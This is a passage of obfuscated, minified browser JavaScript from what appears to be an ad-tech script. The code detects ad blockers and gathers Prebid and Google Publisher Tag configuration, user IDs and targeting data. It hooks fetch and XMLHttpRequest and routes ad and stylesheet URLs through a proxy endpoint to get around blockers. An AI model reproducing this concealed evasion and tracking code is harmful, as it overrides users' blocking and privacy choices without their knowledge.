0x0!==PU||(PL[Tb(0x855)]={}),window[Tb(0x855)][Tb(0x846)]=!0x0,window[Tb(0x855)][Tb(0x864)]=function(){const Tt=Tb;var Pl,Po,Pm,c0,c1,c2,c3,c4,c5,c6,c7,c8,c9,cu,cd,cP,cc;let cE=arguments[Tt(0xa86)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const cV=JSON[Tt(0xec1)](PB({'a_summary':{'gpt':{'paths':null===(Pl=window[Tt(0x27a)])||void 0x0===Pl||null===(Pl=Pl[Tt(0xe2e)]())||void 0x0===Pl||null===(Pl=Pl[Tt(0x603)]())||void 0x0===Pl?void 0x0:Pl[Tt(0xa95)](cv=>cv[Tt(0xbd2)]())}},'prebid':{'config':null===(Po=window[Tt(0x9c1)])||void 0x0===Po||null===(Pm=Po[Tt(0xb29)])||void 0x0===Pm?void 0x0:Pm[Tt(0x8c3)](Po),'userIds':null===(c0=window[Tt(0x9c1)])||void 0x0===c0||null===(c1=c0[Tt(0x3cd)])||void 0x0===c1?void 0x0:c1[Tt(0x8c3)](c0),'adUnits':null===(c2=window[Tt(0x9c1)])||void 0x0===c2?void 0x0:c2[Tt(0x619)],'installedModules':null===(c3=window[Tt(0x9c1)])||void 0x0===c3?void 0x0:c3[Tt(0xba2)],'consentMetadata':null===(c4=window[Tt(0x9c1)])||void 0x0===c4||null===(c5=c4[Tt(0x2e6)])||void 0x0===c5?void 0x0:c5[Tt(0x8c3)](c4)},'prebid_detail':cE?{'bidResponses':null===(c6=window[Tt(0x9c1)])||void 0x0===c6||null===(c7=c6[Tt(0x6c4)])||void 0x0===c7?void 0x0:c7[Tt(0x8c3)](c6),'events':null===(c8=window[Tt(0x9c1)])||void 0x0===c8||null===(c9=c8[Tt(0xd0c)])||void 0x0===c9?void 0x0:c9[Tt(0x8c3)](c8)}:void 0x0,'gpt':{'config':null===(cu=window[Tt(0x27a)])||void 0x0===cu||null===(cd=cu[Tt(0xb29)])||void 0x0===cd?void 0x0:cd[Tt(0x8c3)](cu),'pubads':{'slots':null===(cP=window[Tt(0x27a)])||void 0x0===cP||null===(cP=cP[Tt(0xe2e)]())||void 0x0===cP||null===(cP=cP[Tt(0x603)]())||void 0x0===cP?void 0x0:cP[Tt(0xa95)](cv=>({'adUnitPath':cv[Tt(0xbd2)](),'attributeKeys':cv[Tt(0xc94)](),'categoryExclusions':cv[Tt(0x88e)](),'clickUrl':cv[Tt(0x1d9)](),'slotId':cv[Tt(0x6fc)](),'sizes':cv[Tt(0x318)](),'outOfPage':cv[Tt(0xd57)](),'services':cv[Tt(0x3fc)]()[Tt(0xa95)](ck=>({'name':ck[Tt(0xb48)]()})),'targeting':Object[Tt(0x4fd)](cv[Tt(0x5c8)]()[Tt(0xa95)](ck=>[ck,cv[Tt(0xba8)](ck)]))})),'targeting':Object[Tt(0x4fd)](null===(cc=window[Tt(0x27a)])||void 0x0===cc||null===(cc=cc[Tt(0xe2e)]())||void 0x0===cc||null===(cc=cc[Tt(0x5c8)]())||void 0x0===cc?void 0x0:cc[Tt(0xa95)](cv=>{const Tr=Tt;var ck;return[cv,null===(ck=window[Tr(0x27a)])||void 0x0===ck||null===(ck=ck[Tr(0xe2e)]())||void 0x0===ck?void 0x0:ck[Tr(0xba8)](cv)];}))}}})),cJ=function(cv){const Ta=Tt,ck=new TextEncoder()[Ta(0xf00)](cv);let cZ='';for(let cq=0x0;cq<ck[Ta(0xa86)];cq++)cZ+=String[Ta(0xc0e)](ck[cq]);return btoa(cZ);}(cV);try{var ci,cH;null===(ci=(cH=window)[Tt(0xa6b)])||void 0x0===ci||ci[Tt(0x8c3)](cH,cJ);}catch(cv){}return cJ;};const Pg=Math[Tb(0xeff)](performance[Tb(0x969)]());if(dQ(0.01),await((async()=>{const TG=Tb,Pl=PS(),Po=u2['A'][TG(0x380)](TG(0xaf9));return Po?Boolean(Po):await Pl;})())&&!P7(location[Tb(0x6fb)])&&!u1['A'][Tb(0xcb4)]&&Tb(0x4e8)!==u2['A'][Tb(0x380)](Tb(0x87f),!0x1))return dG(PR,new Map([[Tb(0xe8f),Tb(0xe64)]])),void u4['A'][Tb(0xcb4)](Tb(0x184));const PW=(0x0,Px['i'])();if(!PW)return void u4['A'][Tb(0xcb4)](Tb(0x725));dQ(PW[Tb(0x242)]),u4['A'][Tb(0xcb4)](Tb(0x59b),PW);const Py=(window[Tb(0xb49)][Tb(0x791)]+window[Tb(0xb49)][Tb(0xfa4)])[Tb(0xc76)](Tb(0xcf2))||Tb(0x4e8)===u2['A'][Tb(0x380)](Tb(0xcf2),!0x1);if(!PW)return u4['A'][Tb(0xcb4)](Tb(0xa20));if(null!==(PC=null==PW?void 0x0:PW[Tb(0x4c8)])&&void 0x0!==PC&&!PC&&window[Tb(0xdfd)]!==window[Tb(0x587)])return u4['A'][Tb(0xcb4)](Tb(0x6f0));if(!PW[Tb(0x5b6)]&&!u1['A'][Tb(0xcb4)]&&Tb(0x4e8)!==u2['A'][Tb(0x380)](Tb(0x87f),!0x1)&&!Py)return u4['A'][Tb(0xcb4)](Tb(0x2e9));u2['A'][Tb(0xd27)](!!PW[Tb(0x81a)]),(0x0,P8['Nq'])();const [Ps,Ph]=null!=PW&&PW[Tb(0x71a)]||Py?[!0x0,!0x0]:await Promise[Tb(0xafd)]([(0x0,d5['H4'])(PW[Tb(0x5c2)]),(0x0,d5['jy'])(PW[Tb(0x82f)])]);if(window[Tb(0x855)][Tb(0x5e7)]=Ps,(0x0,P8['B3'])(),u4['A'][Tb(0xcb4)](Tb(0x1e0),Ps),u4['A'][Tb(0xcb4)](Tb(0xd14),Ph),PW[Tb(0x5c2)]&&PW[Tb(0x5c2)][Tb(0xa86)]>0x0&&(PW[Tb(0x242)]>Math[Tb(0xf82)]()||Tb(0x4e8)===u2['A'][Tb(0x380)](Tb(0x87f),!0x1)||u1['A'][Tb(0xcb4)])&&(0x0,d5['yj'])(PR,PW[Tb(0x242)],Ps,Ph),PW[Tb(0x4a1)]){const Pl=await async function(Po){const Tf=Tb;try{const Pm=u2['A'][Tf(0x380)](Tf(0x559));if(Pm)try{const c1=JSON[Tf(0x241)](Pm);if(c1[Tf(0x1a0)]&&c1[Tf(0x1a0)]+0x5265c00>Date[Tf(0x969)]())return PK(Po)[Tf(0xc93)](c2=>{const TX=Tf;c2&&u2['A'][TX(0xd0a)](TX(0x559),JSON[TX(0xec1)]({...c2,'cachedAt':Date[TX(0x969)]()}));}),c1;}catch(c2){}const c0=await PK(Po);return c0&&u2['A'][Tf(0xd0a)](Tf(0x559),JSON[Tf(0xec1)]({...c0,'cachedAt':Date[Tf(0x969)]()})),c0;}catch(c3){return u4['A'][Tf(0x206)](Tf(0xd72),c3),{'ivt':!0x1,'reason':Tf(0x206)};}}(PR);if(Pl[Tb(0x559)])return dG(PR,new Map([[Tb(0xe8f),Pl[Tb(0x6a9)]],[Tb(0xc9e),Ps[Tb(0xec3)]()]])),void u4['A'][Tb(0xcb4)](Tb(0x8b8));}dr(PR,Ps,Ps&&Ph,null!==(PO=PW[Tb(0xbec)])&&void 0x0!==PO&&PO);try{var PY;const Po=null===(PY=PW[Tb(0x533)])||void 0x0===PY?void 0x0:PY[Tb(0x8d1)](Pm=>Pm[Tb(0x999)]);var Pw;Po&&((Pm,c0,c1,c2,c3,c4,c5)=>{const TN=Tb,c6=c2?c1:c1/0x2;((c7,c8)=>!(['US','CA','DE','FR','AU'][TN(0xc76)](c7)||Math[TN(0xf82)]()>c8))(c0,c6)&&(c2&&!c3&&c4||PI(Pm,c5,c2,c6));})(PR,PW[Tb(0x1b8)],PW[Tb(0x242)],Ps,Ph,null!==(Pw=Po[Tb(0x72a)])&&void 0x0!==Pw&&Pw,Pg);}catch(Pm){}function PM(){const Te=Tb;try{const c0=window[Te(0x27a)];return!!c0&&Te(0x77c)===c0[Te(0x572)][Te(0xec3)]();}catch(c1){return!0x1;}}if(d6['A'][Tb(0x68b)]()&&setTimeout(()=>{PM()&&((c0,c1)=>{const Tj=a2d;df(c0,Tj(0x590),new Map([[Tj(0xe9b),u1['A'][Tj(0xfe5)]],[Tj(0xc9e),c1[Tj(0xec3)]()]]));})(PR,Ps);},0x41b),!(0x0,us['Gb'])(PW[Tb(0x37a)])&&!P7(location[Tb(0x6fb)]))return void u4['A'][Tb(0xcb4)](Tb(0x323));if(PW[Tb(0xb88)]&&(0x0,us['oi'])(PW[Tb(0xb88)]))return(c0=>{const TA=Tb;df(c0,TA(0xfea),new Map([[TA(0xe9b),u1['A'][TA(0xfe5)]]]));})(PR),void u4['A'][Tb(0xcb4)](Tb(0x645));try{await(async(c0,c1,c2,c3)=>{const TQ=Tb;try{var c4,c5;if(!(0x0,u0['Gy'])(c0))return void u4['A'][TQ(0xcb4)](TQ(0x530));if((0x0,uH['C8'])(c0,u1['A'][TQ(0xab4)]),function(cE){const TD=TQ;var cV;const [cJ,ci]=function(cv){const ck={'loaded':!0x0,'isAdBlockerDetected':cv};return[{'cmd':{'push':cZ=>cZ(ck)},'loaded':!0x0,'isAdBlockerDetected':cv},ck];}(cE),cH=null===(cV=window[TD(0x855)])||void 0x0===cV?void 0x0:cV[TD(0x454)];window[TD(0x855)]={...window[TD(0x855)],...cJ},Array[TD(0x214)](cH)&&cH[TD(0xfc9)](cv=>{try{cv(ci);}catch(ck){}});}(c2),!c2)return u4['A'][TQ(0xcb4)](TQ(0xaa2)),[TQ(0xc29),TQ(0x8eb),TQ(0x494),TQ(0x45b)][TQ(0x647)](cE=>location[TQ(0x62d)][TQ(0xc76)](cE))&&(TQ(0x4e8)===u2['A'][TQ(0x380)](TQ(0x87f),!0x1)||u1['A'][TQ(0xcb4)]||Math[TQ(0xf82)]()<0.05)&&setTimeout(()=>u5(c0,!0x1),0x64),void(dH&&[][TQ(0x647)](cE=>location[TQ(0x766)][TQ(0x811)](cE))&&function(cE){const TS=TQ,cV=new Set();window[TS(0x1f6)](()=>{const TK=TS;window[TK(0x27a)]&&window[TK(0x27a)][TK(0x454)]&&window[TK(0x27a)][TK(0x454)][TK(0xab9)](()=>{const Tx=TK;window[Tx(0x27a)][Tx(0xe2e)]()[Tx(0x603)]()[Tx(0xa95)](cJ=>function(ci){const TB=Tx;var cH,cv;const ck=null===(cH=ci[TB(0x6fc)]())||void 0x0===cH?void 0x0:cH[TB(0x2b1)](),cZ=ci[TB(0xbd2)](),cq=ci[TB(0x85b)](),cb=null===(cv=ci[TB(0x318)]())||void 0x0===cv?void 0x0:cv[TB(0xa95)](cG=>[cG[TB(0x195)],cG[TB(0x734)]]),cr=document[TB(0x52c)](cq);if(!cr)return null;const ca=function(cG){const TF=TB;let cf='#'+cG['id'],cX=cG[TF(0x1e3)];for(;cX;){var cN;const cj=cX[TF(0x2e7)][TF(0x83d)](),cA=cX[TF(0xab7)]('id'),cQ=null===(cN=cX[TF(0xab7)](TF(0xe5e)))||void 0x0===cN?void 0x0:cN[TF(0x290)]('\x20');cf=cA?cj+'#'+cA+TF(0xf77)+cf:cQ?cj+'.'+cQ[TF(0xb79)]('.')+TF(0xf77)+cf:cj+TF(0xf77)+cf,cX=cX[TF(0x1e3)];}return cf[TF(0xa86)]>0x64?cf[TF(0xb5d)](cf[TF(0xa86)]-0x64):cf;}(cr);return{'id':ck,'adUnitPath':cZ,'slotElementId':cq,'sizes':cb,'selector':ca};}(cJ))[Tx(0xc05)](cJ=>cJ&&!cV[Tx(0xe31)](cJ['id']))[Tx(0xfc9)](cJ=>{const TI=Tx;cV[TI(0xfe1)](cJ['id']),function(ci,cH){const Tn=TI;df(ci,Tn(0x76a),new Map([['id',cH['id']],[Tn(0xb59),cH[Tn(0xc78)]],[Tn(0x8da),cH[Tn(0xdb4)]],[Tn(0x673),cH[Tn(0x673)][Tn(0xa95)](cv=>cv[Tn(0xb79)]('x'))[Tn(0xb79)]('|')],[Tn(0x3d7),cH[Tn(0x3d7)]],[Tn(0xe9b),u1['A'][Tn(0xfe5)]]]));}(cE,cJ);});});},0x3e8);}(c0));const c6=(0x0,dl['z9'])(c1[TQ(0x533)]);if(!c6)return void u4['A'][TQ(0xcb4)](TQ(0xae7));c0[TQ(0x8d0)]=c6[TQ(0x8d0)];const c7=c6[TQ(0x533)];if(u4['A'][TQ(0xcb4)](TQ(0x532)[TQ(0x1009)](c6[TQ(0x8d0)],',\x20')[TQ(0x1009)](JSON[TQ(0xec1)](c7))),c7[TQ(0x2a4)]){if(!new URL(window[TQ(0xb49)][TQ(0x6fb)])[TQ(0xd31)][TQ(0xe31)](TQ(0xe2f))&&TQ(0x4e8)!==u2['A'][TQ(0x380)](TQ(0xe2f),!0x1))return void u4['A'][TQ(0xcb4)](TQ(0xb6f));}if(c7[TQ(0x72a)]&&!c3)return void u4['A'][TQ(0xcb4)](TQ(0xb4c));null!==(c4=c7[TQ(0x7ae)])&&void 0x0!==c4&&c4[TQ(0x462)]&&await async function(cE,cV){const Tz=TQ,cJ=cE[Tz(0x64d)](cH=>Array[Tz(0x712)](document[Tz(0x23a)](Tz(0x234)[Tz(0x1009)](cH,'\x22]'))))[Tz(0xc05)](cH=>cH instanceof HTMLLinkElement)[Tz(0xa95)](cH=>{const TT=Tz,cv=cH[TT(0xab7)](TT(0x6fb));return cv?new Promise(ck=>{const Tp=TT,cZ=document[Tp(0x17b)](Tp(0x968));cZ[Tp(0xd29)]=!0x0,Array[Tp(0x712)](cH[Tp(0x5f3)])[Tp(0xfc9)](cr=>{const TR=Tp;cZ[TR(0x1b1)](cr[TR(0xda6)],cr[TR(0x86a)]);}),cZ[Tp(0x6fb)]=(0x0,u0['Wq'])({'protectUrlContext':cV,'url':cv,'kind':u0['MN'][Tp(0x646)],'endpoint':u1['A'][Tp(0xab4)]});let cq=null;const cb=cr=>{const TL=Tp;null!==cq&&(clearTimeout(cq),cq=null),cZ[TL(0xe43)]=null,cZ[TL(0x897)]=null,ck(cr);};cq=setTimeout(()=>{cb(!0x1);},0xbb8),cZ[Tp(0xe43)]=()=>{const TU=Tp;cH[TU(0xd29)]=!0x0,cb(!0x0);},cZ[Tp(0x897)]=()=>{cb(!0x1);},cH[Tp(0x171)](Tp(0x8f6),cZ);}):Promise[TT(0x9e9)](!0x1);}),ci=await Promise[Tz(0xafd)](cJ);u4['A'][Tz(0xcb4)](Tz(0x536)[Tz(0x1009)](JSON[Tz(0xec1)](ci)));}(c7[TQ(0x7ae)][TQ(0x462)],c0),d6['A'][TQ(0x68b)]()&&d6['A'][TQ(0x326)]()&&(0x0,Pz['Y'])(c0),[TQ(0xc29),TQ(0x8eb),TQ(0x494),TQ(0x45b)][TQ(0x647)](cE=>location[TQ(0x62d)][TQ(0xc76)](cE))&&setTimeout(()=>u5(c0,!0x0),0x64);const c8=window,c9=(0x0,u8['VS'])(c7[TQ(0x7ae)]);if(P4(c0,c8,c9,{'shouldHookDomContentLoadedLateListeners':!!c7[TQ(0xed8)]}),function(cE,cV){const TC=TQ;var cJ;if(u4['A'][TC(0xcb4)](TC(0x89b)),null!==(cJ=window[TC(0x9de)])&&void 0x0!==cJ&&cJ[TC(0xe17)])return;const ci=window[TC(0x9de)]||[];window[TC(0x9de)]={'push':ck=>P5(ck),'__replaced':!0x0};for(const ck of[...ci][TC(0x6e2)]())P5(ck);const cH=cZ=>{const TO=TC;if(TO(0x53e)===cZ[TO(0xe8f)]){const cb=cZ[TO(0x2c0)][0x0]instanceof Request?cZ[TO(0x2c0)][0x0][TO(0xd03)]:cZ[TO(0x2c0)][0x0];u4['A'][TO(0xcb4)](TO(0xa2b),cZ[TO(0x2c0)][0x0],TO(0xbae),(0x0,u8['pI'])(cV,cb),TO(0x6a5),cE[TO(0x53e)],cE[TO(0x53e)][TO(0x2e1)]),(0x0,u8['pI'])(cV,cb)?cE[TO(0x53e)](...cZ[TO(0x2c0)])[TO(0xc93)](cZ[TO(0x9e9)],cZ[TO(0xc3c)]):cZ[TO(0xc3c)](...cZ[TO(0x392)]);}else{if(TO(0x82e)===cZ[TO(0xe8f)]){const cr=u9['A'][TO(0x380)](cE)[TO(0x372)][TO(0x380)][TO(0x8c3)](cZ[TO(0x3b7)]);u4['A'][TO(0xcb4)](TO(0x1a9),cr),(0x0,u8['pI'])(cV,cr)||cZ[TO(0xc3c)]();}else{if(TO(0xf92)===cZ[TO(0xe8f)]){var cq;if(!cZ[TO(0x265)][TO(0x95d)]||(null===(cq=cZ[TO(0x265)][TO(0x95d)])||void 0x0===cq?void 0x0:cq[TO(0xa86)])<0x2)return void cZ[TO(0xfc8)]();const ca=cZ[TO(0x265)][TO(0x95d)][0x1];if((0x0,u8['pI'])(cV,ca)||cZ[TO(0xfc8)](),cZ[TO(0x265)][TO(0x8cf)])return;cZ[TO(0x265)][TO(0x8cf)]=!0x0;const cG=new XMLHttpRequest();cG[TO(0xaf2)]=cf=>{const TY=TO;var cX,cN;cG[TY(0xc7c)]===XMLHttpRequest[TY(0xfc0)]&&cZ[TY(0x265)][TY(0xaa1)]&&(cZ[TY(0x265)][TY(0xaa1)]=!0x1,cZ[TY(0x265)][TY(0xeab)]={'readyState':cG[TY(0xc7c)],'response':cG[TY(0xedb)],'responseText':cG[TY(0x796)],'responseType':cG[TY(0x7bb)],'responseURL':cG[TY(0x749)],'responseXML':cG[TY(0x178)],'status':cG[TY(0x975)],'statusText':cG[TY(0x493)],'upload':cG[TY(0x2ac)]},Object[TY(0xcf7)](cf,TY(0x7ae),{'writable':!0x1,'value':cZ[TY(0x265)]}),null===(cX=cZ[TY(0x265)])||void 0x0===cX||null===(cX=cX[TY(0xaf2)])||void 0x0===cX||null===(cN=cX[TY(0x8c3)])||void 0x0===cN||cN[TY(0x8c3)](cX,cZ[TY(0x265)],cf));},cG[TO(0xe43)]=cf=>{const Tw=TO;var cX,cN;cZ[Tw(0x265)][Tw(0x2cd)]&&cZ[Tw(0x265)][Tw(0x2fc)]&&(cZ[Tw(0x265)][Tw(0x2fc)]=!0x1,cZ[Tw(0x265)][Tw(0xeab)]={'readyState':cG[Tw(0xc7c)],'response':cG[Tw(0xedb)],'responseText':cG[Tw(0x796)],'responseType':cG[Tw(0x7bb)],'responseURL':cG[Tw(0x749)],'responseXML':cG[Tw(0x178)],'status':cG[Tw(0x975)],'statusText':cG[Tw(0x493)],'upload':cG[Tw(0x2ac)]},Object[Tw(0xcf7)](cf,Tw(0x7ae),{'writable':!0x1,'value':cZ[Tw(0x265)]}),null===(cX=cZ[Tw(0x265)][Tw(0x2cd)])||void 0x0===cX||null===(cN=cX[Tw(0x8c3)])||void 0x0===cN||cN[Tw(0x8c3)](cX,cZ[Tw(0x265)],cf));},cG[TO(0x897)]=cf=>{const Tg=TO;var cX,cN;cZ[Tg(0x265)][Tg(0x897)]&&cZ[Tg(0x265)][Tg(0x2fc)]&&(cZ[Tg(0x265)][Tg(0x2fc)]=!0x1,Object[Tg(0xcf7)](cf,Tg(0x7ae),{'writable':!0x1,'value':cZ[Tg(0x265)]}),null===(cX=cZ[Tg(0x265)][Tg(0x897)])||void 0x0===cX||null===(cN=cX[Tg(0x8c3)])||void 0x0===cN||cN[Tg(0x8c3)](cX,cZ[Tg(0x265)],cf));},cG[TO(0xf16)][TO(0x8c3)](cG,...cZ[TO(0x265)][TO(0x95d)]),cG[TO(0x2f2)][TO(0x8c3)](cG);}}}},cv=window[TC(0x4ac)]||[];window[TC(0x4ac)]={'push':cZ=>setTimeout(()=>cH(cZ),0x0)};for(const cZ of cv)P5(()=>cH(cZ));}(c8,c9),c1[TQ(0x263)]&&(0x0,Px['I'])(c1[TQ(0x263)],c2,c3,c0),async function(cE,cV,cJ){const TW=TQ,ci=cV[TW(0xd81)];ci&&ci[TW(0x2de)]&&(window[TW(0x27a)]=window[TW(0x27a)]||{},window[TW(0x27a)][TW(0x454)]=window[TW(0x27a)][TW(0x454)]||[],window[TW(0x27a)][TW(0x454)][TW(0xab9)](()=>{const Ty=TW;window[Ty(0x27a)][Ty(0xe2e)]()[Ty(0x199)](Ty(0xbd3),cH=>{const Ts=Ty;if(cH[Ts(0xfbc)])return;const cv=function(cZ,cq,cb,cr,ca,cG){const Th=Ts;var cf,cX;const cN=cZ[Th(0x6b7)][Th(0xbf1)],cj=cN[Th(0xc76)](Th(0x305))?null===(cf=cN[Th(0x290)](Th(0x305))[0x1])||void 0x0===cf?void 0x0:cf[Th(0x290)](':')[0x0]:dE(),cA=function(cQ,cD,cS,cK,cx,cB,cF,cI,cn,cz,cT,cp,cR,cL,cU,cC,cO,cY,cw,cg,cW,cy,cs,ch,cM){const TM=Th;return{'dt':TM(0x98e),'pd':TM(0xaee),'di':cQ,'ap':'','sr':cS,'pp':cK,'md':'1','ui':cB,'ti':cF,'de':cI,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':cC,'ai':cO,'pc':cY,'cr':cw,'cb':cg,'si':'','dm':cy,'pi':cs,'bt':'','gt':cM};}(cq[Th(0x425)],0x0,cb,cr,0x0,cj,dE(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Th(0xf85)](navigator[Th(0x873)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,ca[Th(0xcf5)],ca[Th(0xb3a)],ca[Th(0x2b9)][Th(0x6fc)]()[Th(0x779)](),ca[Th(0x894)],u3['A'][Th(0xea4)](0xf,0x1e),0x0,ca[Th(0x8fc)]&&Th(0x37b)==typeof ca[Th(0x8fc)][0x0]&&Th(0x37b)==typeof ca[Th(0x8fc)][0x1]?''[Th(0x1009)](ca[Th(0x8fc)][0x0],'x')[Th(0x1009)](ca[Th(0x8fc)][0x1]):'',ca[Th(0x894)],0x0,cG||(null===(cX=cZ[Th(0x27a)][Th(0xe2e)]()[Th(0xba8)](Th(0x1b8)))||void 0x0===cX?void 0x0:cX[0x0])||'');return cA;}(window,cE,ci[Ts(0x35d)],ci[Ts(0xf27)],cH,cJ),ck=((cZ,cq)=>{const Tl=Ts,cb=new URL(Tl(0xe24));Object[Tl(0x88b)](cq)[Tl(0xfc9)](ca=>{const To=Tl;let [cG,cf]=ca;cf&&cb[To(0xd31)][To(0xd0a)](cG,cf);});const cr=cZ[Tl(0x6b7)][Tl(0x17b)](Tl(0x9e8));return cr[Tl(0x86b)]=(0x0,u0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':cb[Tl(0x6fb)],'endpoint':u1['A'][Tl(0xab4)]}),cr[Tl(0x1b1)](Tl(0x299),Tl(0x4e8)),cr;})(window,cv);document[Ts(0xb30)][Ts(0x677)](ck);});}));}(c0,c7,c1[TQ(0x1b8)]),!0x1===(null===(c5=c7[TQ(0x3d0)])||void 0x0===c5?void 0x0:c5[TQ(0x999)])){const cE=c7[TQ(0x3d0)][TQ(0xa55)]||[TQ(0x9c1)];(0x0,Pn['je'])(cE);}c7[TQ(0xa83)]||(0x0,Pn['lD'])(c7[TQ(0x5fb)]||[]),(0x0,Pn['N2'])(c7[TQ(0x5fb)]||[]),function(cV,cJ,ci){const Tm=TQ,cH=[],cv=Array[Tm(0x712)](cV[Tm(0x6b7)][Tm(0x23a)](Tm(0xa84)));for(const ck of cv)try{const cZ=ck[Tm(0xa19)];if(!cZ)continue;if(!dn(cZ))continue;dm(cZ,cJ,ci,cH);}catch(cq){}}(c8,c0,c9);const cu=P0(c8,c0,c9),cd=0x3e8;let cP=0x0;function cc(cV){const p0=TQ;if(document[p0(0x885)])return cP=cV,requestAnimationFrame(cc);cV-cP>=cd&&(window[p0(0xc39)]?window[p0(0xc39)](cu,{'timeout':0x78}):setTimeout(cu,0x0),cP=cV),requestAnimationFrame(cc);}requestAnimationFrame(cc);}finally{P6();}})(PR,PW,Ps,Ph);}catch(c0){u4['A'][Tb(0x206)](c0,Tb(0x19f),c0[Tb(0x549)]);}}catch(c1){throw c1;}finally{P6(),(0x0,d5['H4'])();}})(PT);})());})()));